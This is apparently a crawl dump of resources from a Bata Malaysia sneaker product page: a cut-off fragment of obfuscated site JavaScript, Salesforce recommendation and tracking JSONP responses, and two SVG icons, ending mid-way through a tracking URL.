*hK*hK+hK*hK*hK,TE=QQ+XP*hK+fP*hK*hK+hK*hK*hK,vU=fp+mU*hK+fP*hK*hK,CN=XP+mI*hK+hK*hK,nf=XP+QQ*hK+fP*hK*hK,NZ=Zc+mU*hK+Dc*hK*hK+hK*hK*hK,gU=hD+mU*hK+Dc*hK*hK,dM=mI+fP*hK+XP*hK*hK+hK*hK*hK,bH=Dc+Zc*hK+hK*hK,NK=mU+kf*hK+fP*hK*hK,BK=fp+kf*hK+fP*hK*hK,zA=fp+mI*hK+QQ*hK*hK+hK*hK*hK,fh=XP+Dc*hK+mI*hK*hK+hK*hK*hK,UG=QQ+hD*hK+hD*hK*hK+hK*hK*hK,G6=hD+hD*hK+kf*hK*hK+hK*hK*hK,QN=QQ+fP*hK,O2=mI+XP*hK+kf*hK*hK,Mq=XP+XP*hK+hK*hK+hK*hK*hK,P4=Dc+Zc*hK+fP*hK*hK,Zg=mI+fP*hK+Zc*hK*hK+hK*hK*hK,B=hD+hK+kf*hK*hK,O=QQ+XP*hK+Dc*hK*hK,G8=hD+fP*hK+XP*hK*hK+hK*hK*hK,O8=XP+QQ*hK+kf*hK*hK+hK*hK*hK,dN=QQ+Zc*hK,ZS=QQ+fP*hK+kf*hK*hK+hK*hK*hK,Jl=kf+XP*hK+hK*hK,jq=mU+QQ*hK+hK*hK+hK*hK*hK,r4=Zc+hD*hK,gp=XP+kf*hK+mU*hK*hK,Z0=Zc+mI*hK+kf*hK*hK+hK*hK*hK,zt=kf+XP*hK+fP*hK*hK+hK*hK*hK,NI=kf+fP*hK+kf*hK*hK,vQ=fP+XP*hK+kf*hK*hK,sw=Dc+hK+hD*hK*hK+hK*hK*hK,VL=Zc+mU*hK+fP*hK*hK+hK*hK*hK,tj=Zc+Zc*hK+kf*hK*hK+hK*hK*hK,Jj=hD+hK+XP*hK*hK+QQ*hK*hK*hK+hK*hK*hK*hK,xw=hD+XP*hK+Dc*hK*hK+hK*hK*hK,vA=Zc+XP*hK+Dc*hK*hK+hK*hK*hK,TN=fP+mI*hK+kf*hK*hK+hK*hK*hK,zc=mU+XP*hK+XP*hK*hK+hK*hK*hK,Ej=hD+kf*hK+mU*hK*hK+hK*hK*hK,BV=mU+hK+fP*hK*hK+hK*hK*hK,m6=XP+XP*hK+kf*hK*hK+hK*hK*hK,wg=mI+mI*hK+XP*hK*hK+hK*hK*hK,L6=Zc+kf*hK+XP*hK*hK+hK*hK*hK,Ot=fP+hD*hK+mI*hK*hK+hK*hK*hK,Hl=kf+mU*hK+hK*hK,GU=mU+mU*hK+hK*hK,lL=Dc+hK+QQ*hK*hK+hK*hK*hK,gA=mU+fP*hK+QQ*hK*hK+hK*hK*hK,g8=XP+mU*hK+hD*hK*hK+hK*hK*hK,Dl=mI+mU*hK+fP*hK*hK,r2=fp+hK+XP*hK*hK,qM=mU+mU*hK+Dc*hK*hK+hK*hK*hK,MD=kf+mU*hK+hD*hK*hK,SK=fP+hK+hK*hK,YV=kf+mU*hK+Dc*hK*hK+hK*hK*hK,KQ=fp+QQ*hK+mI*hK*hK,YK=kf+kf*hK+mI*hK*hK,Tq=mI+mU*hK+fP*hK*hK+hK*hK*hK,QE=Zc+QQ*hK+Dc*hK*hK+hK*hK*hK,YZ=kf+XP*hK+Dc*hK*hK+hK*hK*hK,DS=Dc+fP*hK+hD*hK*hK+hK*hK*hK,Oc=mI+Zc*hK+XP*hK*hK+hK*hK*hK,rA=kf+mU*hK+fP*hK*hK+hK*hK*hK,pQ=Dc+Dc*hK,Dp=kf+QQ*hK+kf*hK*hK,b4=mI+kf*hK,Pj=QQ+Zc*hK+mU*hK*hK+hK*hK*hK,nI=hD+hD*hK+fP*hK*hK,bq=kf+mI*hK+QQ*hK*hK+hK*hK*hK,rM=hD+Zc*hK+kf*hK*hK+hK*hK*hK,jh=Dc+Dc*hK+hK*hK+hK*hK*hK,M8=Dc+hD*hK+hK*hK+hK*hK*hK,mf=kf+QQ*hK+mU*hK*hK,mA=QQ+Zc*hK+XP*hK*hK+hK*hK*hK,rU=mI+mI*hK+Dc*hK*hK+hK*hK*hK,NS=fP+QQ*hK+Dc*hK*hK+hK*hK*hK,dY=Dc+hD*hK+mU*hK*hK,vZ=Zc+mU*hK+mI*hK*hK+hK*hK*hK,Pt=XP+Zc*hK+fP*hK*hK+hK*hK*hK,fV=fP+hK+mU*hK*hK+hK*hK*hK,Gt=hD+Dc*hK+hD*hK*hK+hK*hK*hK,SM=kf+XP*hK+QQ*hK*hK+hK*hK*hK,HJ=hD+Zc*hK+kf*hK*hK+Dc*hK*hK*hK+Dc*hK*hK*hK*hK,Yw=fp+Zc*hK+QQ*hK*hK+hK*hK*hK,DD=kf+hD*hK+hK*hK,Lg=kf+hK+fP*hK*hK+hK*hK*hK,rH=Dc+Dc*hK+mU*hK*hK,qW=QQ+fP*hK+hK*hK+hK*hK*hK,jW=Zc+XP*hK+mI*hK*hK+hK*hK*hK,PN=QQ+hK+fP*hK*hK,KU=mU+kf*hK+mU*hK*hK,HE=fP+QQ*hK+fP*hK*hK+hK*hK*hK,IW=fP+hD*hK+hK*hK+hK*hK*hK,b6=hD+hD*hK+XP*hK*hK+hK*hK*hK,nL=mU+hK+QQ*hK*hK+hK*hK*hK,sQ=kf+XP*hK+kf*hK*hK,d4=Dc+mI*hK+XP*hK*hK+hK*hK*hK,Iz=Dc+Dc*hK+mI*hK*hK+hK*hK*hK,I6=mI+Zc*hK+QQ*hK*hK+hK*hK*hK,rf=Dc+kf*hK+QQ*hK*hK+hK*hK*hK,gz=fP+kf*hK+XP*hK*hK+hK*hK*hK,DK=QQ+QQ*hK+hK*hK,A=kf+mU*hK+Dc*hK*hK,ZY=Zc+kf*hK+Zc*hK*hK,U0=QQ+kf*hK+mU*hK*hK+hK*hK*hK,FW=kf+mI*hK+hK*hK+hK*hK*hK,G4=hD+hK+hK*hK,HU=kf+fP*hK+mU*hK*hK,mP=Dc+mU*hK,Ah=mU+Zc*hK+mU*hK*hK+mU*hK*hK*hK,P8=Zc+mU*hK+hK*hK+hK*hK*hK,rW=kf+fP*hK+fP*hK*hK+hK*hK*hK,Gl=mU+mU*hK,mh=hD+kf*hK+QQ*hK*hK+hK*hK*hK,Bt=fp+hD*hK+mU*hK*hK+hK*hK*hK,Tf=mI+Dc*hK+hK*hK,c8=QQ+QQ*hK+hD*hK*hK+hK*hK*hK,TI=QQ+hD*hK+hK*hK,AY=mU+XP*hK+mU*hK*hK,QS=XP+fP*hK+Dc*hK*hK+hK*hK*hK,I8=fp+hD*hK+fP*hK*hK+hK*hK*hK,Ut=kf+hK+XP*hK*hK+hK*hK*hK,RA=Dc+Dc*hK+Dc*hK*hK+hK*hK*hK,zG=QQ+QQ*hK+XP*hK*hK+hK*hK*hK,kS=hD+hK+hK*hK+hK*hK*hK,vG=fP+fP*hK+Dc*hK*hK+hK*hK*hK,GY=mI+Zc*hK+mU*hK*hK,lP=fP+mI*hK+Dc*hK*hK,Kf=XP+XP*hK,Wf=mI+mU*hK+kf*hK*hK,wM=Zc+hK+hD*hK*hK+hK*hK*hK,jV=XP+hD*hK+mI*hK*hK+hK*hK*hK,cP=Zc+XP*hK+Dc*hK*hK,sI=mI+kf*hK+kf*hK*hK,Az=hD+mU*hK+mU*hK*hK+hK*hK*hK,SS=kf+fP*hK+mI*hK*hK+hK*hK*hK;}function EG(){var Jt2={};EG=function(){return Jt2;};return Jt2;}var qU2;function Nq(){var Sq2={};Nq=function(){return Sq2;};return Sq2;}var BT;function S3(){var r02=[]['\x6b\x65\x79\x73']();S3=function(){return r02;};return r02;}function Et2(){QQ=+[],hK=[+ ! +[]]+[+[]]-[],fp=+ ! +[],fP=+ ! +[]+! +[]+! +[],mI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Dc=+ ! +[]+! +[]+! +[]+! +[]+! +[],hD=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],XP=! +[]+! +[]+! +[]+! +[],mU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Zc=[+ ! +[]]+[+[]]-+ ! +[],kf=! +[]+! +[];}function kd(){var Vw2=function(){};kd=function(){return Vw2;};return Vw2;}function XG(HD2){return sp2()[HD2];}var tT;function q0(Nz2){return pJ2()[Nz2];}function jm(l82){return pJ2()[l82];}var zN2;function zE(){var Og2=Object['\x63\x72\x65\x61\x74\x65']({});zE=function(){return Og2;};return Og2;}var NQl;var Mtl;function fq(XP2){return pJ2()[XP2];}var Abl;return dG.call(this,OD);var PIl;var mKl;function Dq2(pw2){pw2=pw2?pw2:xR(pw2);var nS2=JF(WR(pw2,OE),B0[T0]);if(JF(V02(V02(Fh(pw2,FZ),Fh(pw2,YG)),pw2),OE)){nS2++;}return nS2;}var h8;var HPl;var JNl;var DMl;function CG(fh2){return sp2()[fh2];}var rsl;var B0;var d42;var kOl;var OE,C8,lt,sE,tZ,YG,FZ,HG,qt,TA,LS,fZ,Qr,T0,kr,St,vV,HOl,m0,Ncl,E0,cS,j6,Nx,TR,Jq,Kg,Br,dz,ZW,nZ,DV,Xt,Mt,sg,Ph,xd,Qx,DM,lv,z5,TL,GZ,JX,NE,d0,Sq,nE,mF,jj,nd,wW,xx,MW,qb,In,ZZ,XA,nt,p0,NG,Ct,Pb,SF,XS,VF,sZ,vm,Vv,sb,jS,kZ,AV,L2l,Jn,Gx,dB,mR,Mg,cX,Ft,hG,bM,Xz,R1,Wn,YC,IM,h9,fr,Qz,RW,JE,Zq,RX,lm,d5,Th,I5,mt,vg,Wd,Wj,F6,Fg,XOl,k1,Mx,PX,Kz,xm,qG,b8,SR,ps,f9,gC,fx,sn,gq,Xm,zX,MHl,Efl,t2l,PPl,IF,Z8,xj,dg,jk,BYl,O9,Om,gk,z6,br,rr,JHl,gcl,B9,Pn,sOl,fs,gfl,EIl,zC,YQl,R5,t3,Cr,vd,Eb,LG,IHl,Vll,OYl,OR,p4l,sd,Ccl,RQl,dF,H5,IR,gR,jB,G7,rx,DF,rw,l2l,rR,Sn,dC,A1,lll,QYl,Zk,D4l,Hpl,fYl,sQl,nfl,KIl,FYl,GC,fv,TF,AA,rC,zKl,BG,g7,Im,LF,sX,mk,hx,bHl,Ell,D0,HNl,H2l,Ik,vPl,rpl,j9,Dg,FX,jOl,SG,hYl,MUl,rn,GUl,xIl,XPl,r2l,Sh,Qj,p5,KC,x2l,IJl,Acl,PKl,zz,Rj,O3,mB,Hs,rX,C1,H9,K9,c1,q9,NC,RR,C3,Hr,Hg,bcl,Tt,gW,Jr,mcl,V7,md,Qb,vb,kb,Rll,vJl,Cll,GS,J6,YB,Yn,EHl,X2l,YA,j2l,kYl,r1,UR,cm,Wv,d1,p6,J9,xX,qB,OA,V3,C7,XX,Sx,zB,I7,XNl,OL,tQl,Ed,Px,vx,QPl,C5,nF,Hj,S4l,T3,w5,XC,Ipl,cYl,xA,zF,C9,Ox,D7,vF,Y5,vX,r7,Lr,RPl,c6,G0,Od,Pm,X9,vS,Ob,cR,Xb,rv,Jb,Q1,V5,f5,gX,AR,Wll,pPl,Vr,d9,pQl,zv,rUl,Bv,l1,mll,bKl,Fcl,Nv,Tj,Jz,CR,cF,k3,xF,Ud,cUl,mJl,Ifl,Ax,UF,Ecl,f4l,Q4l,rPl,fHl,Q9,gn,dn,Xd,fB,kB,QM,E3,Qn,LB,MNl,Opl,kKl,mNl,WL,NNl,wm,dj,Vx,Bx,S1,M1,WX,qll,Lh,zd,h2l,L3,F3,pB,pIl,pr,g1,EE,UIl,CIl,zr,kpl,wKl,MQl,xll,bIl,sPl,qYl,Er,Qll,BR,P9,nb,wX,G1,Tb,XUl,lT,PC,TKl,kj,c9,dNl,ZJl,nJl,LKl,AX,Md,zNl,q4l,Nn,CM,q1,BC,Ir,mL,Ss,jYl,qT,VIl,GPl,S5,APl,V1,FPl,bll,k5,U5,wE,Zt,vR,bUl,dR,T7,NPl,wUl,spl,Ok,Tv,gF,hR,Uv,RS,pC,nPl,dpl,zq,QQl,cn,OC,Ls,Tm,Yd,rJl,gNl,NT,TUl,Cs,TT,pv,EKl,IOl,kHl,wd,f3,Ck,x3,bs,IYl,ROl,px,VX,XHl,bpl,DT,fQl,R2l,DHl,Lx,bYl,Rd,M9,MF,hF,XB,w9,Vs,Iv,Qm,UC,X5,FC,O7,X1,TC,ZX,Tn,Mk,jQl,dKl,Dcl,CYl,wNl,Ev,Vm,lC,Cn,lB,w7,fNl,Z7,HT,n3,AUl,TNl,g9,Q3,POl,dQl,S7,Pll,fIl,cfl,wll,vfl,Nd,RIl,WKl,DNl,bb,tm,KOl,c4l,XKl,kNl,FJl,WF,cT,ZKl,pR,KYl,hOl,Y3,Ds,YX,IC,Ov,PUl,D9,U3,dIl,Kcl,jKl,m9,Zd,km,F5,xk,vOl,z2l,QG,Kfl,ZUl,UQl,l3,As,MR,VR,n1,T5,JC,OF,v3,x5,Dn,Jm,z9,Jx,sj,hr,COl,x7,p3,Fx,Ns,ZF,HB,wt,C0,wS,nUl,mj,A2l,DPl,xb,wcl,gV,bS,tcl,T1,BHl,kll,lHl,R9,MC,lx,r9,Wq,wT,tPl,xQl,Qcl,wIl,Gz,ls,Kv,Zs,Bq,k0,wQl,tll,Wk,mOl,Pfl,Jcl,xr,zQl,OKl,hv,m3,cKl,H7,KUl,IUl,GB,A7,vn,j7,Vb,Dm,nC,MB,EB,Zm,cb,gx,ws,q7,tR,Zn,DR,Y1,pm,HR,RB,Wm,bm,fm,HC,XF,SX,rm,Zr,vr,pb,hC,M3,lUl,QKl,dX,QIl,Tr,SC,E5,YF,R7,p9,TX,UX,Fd,KNl,Rk,fF,Ek,NX,tk,WT,nQl,pk,gb,Lk,M7,t4l,Id,xcl,TOl,VUl,Xll,Uk,Y9,IIl,S9,ZC,tUl,OT,Sk,sv,OZ,Ux,Wx,t5,Vn,E1,Ix,m5,DB,wC,BF,mx,O0,SB,B3,hm,HF,dd,Is,KF,hd,Z9,Nr,s3,zL,hj,tn,Wb,w3,Ld,Zv,vC,Ad,lb,GF,zs,Q5,xC,X3,f1,GX,EX,PB,m7,dv,jR,FF,tYl,tJl,sIl,kUl,tpl,mn,Pd,RG,bE,LQl,I4l,GNl,SUl,qIl,tOl,A5,WQl,m8,Z1,vcl,KJl,Wt,GQl,CC,c3,CF,hX,IA,I1,Gb,W1,lPl,UHl,n2l,Pk,nV,Mpl,UUl,wR,Cd,nR,Kn,K5,Pr,E7,fd,Gm,AC,qF,jX,Dd,mm,Cm,Fr,KR,Gfl,OPl,AJl,Apl,f7,mUl,rll,A0,NL,DUl,SNl,GT,Hv,Yv,Xn,X7,vv,WB,cx,Hn,lfl,UYl,XIl,z0,F7,Hx,Td,Rx,tq,sr,Ih,qJl,BX,R3,Ufl,bQl,hUl,SPl,tNl,Sll,Ex,QF,gB,s5,Fj,b9,bB,Mm,Cz,l8,bJl,PNl,Epl,j5,W9,RM,AF,F1,Ar,gKl,hQl,xUl,jUl,GKl,NJl,ZYl,J4l,GYl,MIl,rOl,YYl,qL,c2l,Gcl,zIl,TPl,Bll,zYl,HQl,mT,TIl,gQl,Z2l,V8,CUl,P2l,KPl,tF,jx,GR,sC,Qs,vB,jC,xn,rb,On,kv,Vd,W5,rB,IX,En,bj,WC,Q7,M5,q5,sm,mpl,RJl,DKl,Yll,sfl,Q2l,JIl,pUl,OIl,Mfl,f2l,Wcl,sHl,CNl,lIl,pll,NOl,hcl,w2l,nn,Db,N1,sB,J5,Ab,r3,fX,Es,Or,t7,JKl,dYl,pOl,hIl,CKl,RKl,vUl,wJl,kcl,FQl,Bk,bOl,cll,gHl,MX,Zb,Jv,kn,Em,N5,Mb,EF,Am,NR,Wr,P5,qs,dJl,rYl,pKl,xpl,ncl;var UJl;var rxl;function AM(){var EE2=function(){};AM=function(){return EE2;};return EE2;}function mp(){vf=[];if(typeof window!==''+[][[]]){ZD=window;}else if(typeof global!==''+[][[]]){ZD=global;}else{ZD=this;}}var Ms;function pM(){var E62=new Object();pM=function(){return E62;};return E62;}var Lpl;var Ym;var Afl;var qQl;var OG;function FS(){var FE2=[];FS=function(){return FE2;};return FE2;}var BQl;var hk;function fg(){var qA2=[];fg=function(){return qA2;};return qA2;}var zCl;var K3l;function Kx(It2){return sp2()[It2];}var ld;var Rcl;var kJl;var vQl;var C2l;function IS(Yh2){return pJ2()[Yh2];}var WOl;function vL(){var qG2=[]['\x65\x6e\x74\x72\x69\x65\x73']();vL=function(){return qG2;};return qG2;}function m1(){var HP2=function(){};m1=function(){return HP2;};return HP2;}var QN2;function D5(S02){return sp2()[S02];}function FA(gq2){return pJ2()[gq2];}function sp2(){var Zh2=['NU','BI','pN','lN','YP','Hp','Mw','Jf','v4','cl','RU','K4','qN','L4','QU','pJ','OI','F','T2','Yc','rp','kH','HY','UI','Mp','cJ','WQ','TK','gc','Al','Vc','JQ','wN','Op','fU','gw','pw','Bc','BN','JK','FD','Rc','GN','fD','TH','p4','II','wU','Ap','xI','UH'];sp2=function(){return Zh2;};return Zh2;}function qC(ES2){return sp2()[ES2];}var cpl;var qK;function IK2(Q42){var vh2=Q42;var Rw2;do{Rw2=s7(Dq2(vh2),rx);vh2=Rw2;}while(P0(Rw2,Q42));return Rw2;}var Fk;var r22;var Vcl;var qNl;var vf;var FKl;var LH2;function kN2(rD2,KA2){var j02=function(){};h8.push(Om);j02[Nq()[fq(lt)].apply(null,[gk,Mg,vg])][tg(typeof fg()[s6(lt)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[rr,JHl,Dj(OE)]):fg()[s6(T0)](z6,br,Dj({}))]=rD2;j02[tg(typeof Nq()[fq(sE)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[gcl,TA,B9]):Nq()[fq(lt)](gk,lm,vg)][tg(typeof zE()[q0(C8)],'undefined')?zE()[q0(tZ)].call(null,sOl,xm,fs):zE()[q0(C8)](j6,Ph,Pn)]=function(FD2){var Xz2;h8.push(gfl);return Xz2=this[EG()[IS(T0)].call(null,gI,C8)]=KA2(FD2),h8.pop(),Xz2;};j02[Nq()[fq(lt)](gk,GZ,vg)][tg(typeof S3()[jm(YG)],'undefined')?S3()[jm(YG)](EIl,zC,vV,lm):S3()[jm(C8)].apply(null,[jj,Iw,Dj(Dj(OE)),Dj(T0)])]=function(){h8.push(YQl);var F82;return F82=this[EG()[IS(T0)].apply(null,[R5,C8])]=KA2(this[EG()[IS(T0)].call(null,R5,C8)]),h8.pop(),F82;};var V62;return h8.pop(),V62=new j02(),V62;}var YJl;var Vg;var ZD;function H1(){var nw2=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);H1=function(){return nw2;};return nw2;}function cg(St2){return sp2()[St2];}function pJ2(){var K62=['B4','A2','NH','tD','A4','DY','CU','jw','Zp','NQ','ww','bK','zY','kD','OJ','lw','Y2','nw','QY','U4','J4','Tl','k2','fJ','s4','lQ','IK','zw','QP','FP','ml','I','S','W4','jY','Lp','MP','qI','ZJ','vN','sp','fw','T4','El','L','hP','np','MK','nJ','Jw','dP','Ol','Np','XJ','wK','rQ','qQ','tI','S2','k4','ZP','c2','Xc','mJ','Xf','vP','lU','Tp','Rl','PK','pP','nQ','jJ','H','VK','kP','xK','ZH','cN','nD','Qp','sl','GJ','SH','cY','UK','wf','mK','tJ','BJ','vJ','UQ','rI','bQ','I4','gK','ID','q','gQ','hH','LJ','H4','n4','ON','hw','VH','TP','bc','X','XN','g4','T','kY','IH','BH','jf','BP','Gc','wP','PH','lI','t4','C4','gH','z4','tN','vD','VI','QJ','DI','nN','cD','WP','zp','LU','rl','LP','sU','TU','zl','YH','Rp','QH','OY','Yl','TJ','fN','zD','pH','Rw','MJ','RI','xl','Wc','hl','R'];pJ2=function(){return K62;};return K62;}function s6(pc2){return pJ2()[pc2];}var WN2;zN2;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1768003326431&_device=mac&userId=&cookieId=abAM6V2dRwGTm7m1qc9hfo4VdG&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abAM6V2dRwGTm7m1qc9hfo4VdG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"2d08d006-b193-4f07-b6d1-350389ea290e"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/default/dwdc10ee3a/images/material/outersole.svg
body_size: 682
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53.2px" height="31.1px" viewBox="0 0 53.2 31.1" style="enable-background:new 0 0 53.2 31.1;" xml:space="preserve">
<g transform="translate(0)">
	<path d="M46.8,16.6c-1.2,0.1-2.3,0.2-3.5,0.2c-0.7,0-1.5,0-2.2-0.1l-1.4-1.2l-0.2-0.2h-0.6c-1.8,0-3.6,0.2-5.4,0.5
		c-1.6,0.2-3.4,0.6-5.3,0.9c-3.2,0.7-6.5,1.1-9.8,1.4c-2.2,0.1-4.4,0.2-6.5,0.2c-5.9,0-9.3-0.5-10.7-1c0.1-0.6,0.2-1.3,0.4-1.9l0,0
		c0.2-0.7,0.4-1.5,0.8-2.1c1-1.4,2.8-1.8,5.4-2.4c3-0.6,5.9-1.5,8.7-2.7c2.6-1.3,5-2.9,7.3-4.6c1.3-1,2.6-1.8,4-2.6l0,0
		C28,1,28.1,1.1,28.3,1.1c0.4,0.2,0.9,0.5,1.4,0.7C30.1,2,30.5,2.2,31,2.5c2.2,1.3,4.8,2.1,7.4,2.1c0.4,0,0.8,0,1.2,0
		c3.1-0.2,6.1-1.1,8.8-2.6c0.6-0.4,1.2-0.6,1.9-0.8l0,0c0.3,0.4,0.9,2.1,1.1,6.6c0.1,1.7,0.4,6,0.6,7.7C50.2,16,48.5,16.4,46.8,16.6
		 M52.9,16.2L52.9,16.2c0,0-0.5-6.4-0.6-8.4c-0.2-4.2-0.8-7.3-1.7-7.5c-0.1,0-0.2,0-0.3,0c-1.9,0-3.9,2.8-10.7,3.3
		c-0.4,0-0.8,0-1.1,0c-4.2,0-6.5-1.9-8.5-2.7C28.7,0.5,28.3,0,27.8,0c-0.1,0-0.2,0-0.3,0.1C25.5,0.8,20.2,5.4,16,7.3
		C8.5,10.7,3.8,9.6,1.6,12.7c-0.7,1.3-1.1,2.6-1.3,4.1c-0.1,0.7-0.2,1.4-0.3,1.8c-0.3,1.3,0.4,2.6,1.7,3c3.7,1,7.6,1.5,11.4,1.4
		c5.3-0.1,10.5-0.5,15.7-1.2c1.8-0.3,3.6-0.6,5.2-0.9s3-0.4,3.8-0.4l0.6,0.6c0.5,0.4,1,0.7,1.6,0.8c2.4,0.3,4.8,0.3,7.1-0.1
		c3.4-0.4,5.9-0.3,5.9-2.7C53.2,19.2,53,17.5,52.9,16.2"/>
	<path d="M39.2,29.7l-4.5-4.5l2-2l0,0l-4.3,1l-1,4.3l0,0l2-2l4.5,4.5L39.2,29.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg
body_size: 165
content:
<svg width="49px" height="40px" xmlns="http://www.w3.org/2000/svg" viewBox="-250 -250 600 600" preserveAspectRatio="xMidYMid" class="lds-rolling" style="background: none;"><circle cx="50" cy="50" fill="none" ng-attr-stroke="{{config.color}}" ng-attr-stroke-width="{{config.width}}" ng-attr-r="{{config.radius}}" ng-attr-stroke-dasharray="{{config.dasharray}}" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"></animateTransform></circle></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abAM6V2dRwGTm7m1qc9hfo4VdG&userId=&emailId=&product=id%3A%3A521D_068427423507M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8426742&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068427423507M.html%3Fdwvar_521D__068427423507M_color%3D090&ls=true&_=1768003326411&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abAM6V2dRwGTm7m1qc9hfo4VdG%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_068427423507M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8426742%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068427423507M.html%3Fdwvar_521D__068427423507M_color%3D090%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768003326411%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abAM6V2dRwGTm7m1qc9hfo4VdG","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_068427423507M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020_8426742%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abAM6V2dRwGTm7m1qc9hfo4VdG&userId=&emailId=&products=id%3A%3A521D_068425763507M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8426576%3B%3Bid%3A%3A521D_068420013507M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8421001%3B%3Bid%3A%3A521D_068427403501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8422740%3B%3Bid%3A%3A521D_058201394433M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8207139%3B%3Bid%3A%3A521D_068281753501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_8288175%3B%3Bid%3A%3A521D_068427443501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8429744%3B%3Bid%3A%3A521D_068425713501M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2020_8426571%3B%3Bid%3A%3A521D_068428633505M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_8421863&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2381&anchors=521D_2020_8426742&__recoUUID=6f8653c0-a418-42f1-97b8-177a06d92b10&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068427423507M.html%3Fdwvar_521D__068427423507M_color%3D090&__cq_uuid=abAM6V2dRwGTm7m1qc9hfo4VdG&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_068427423507M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2020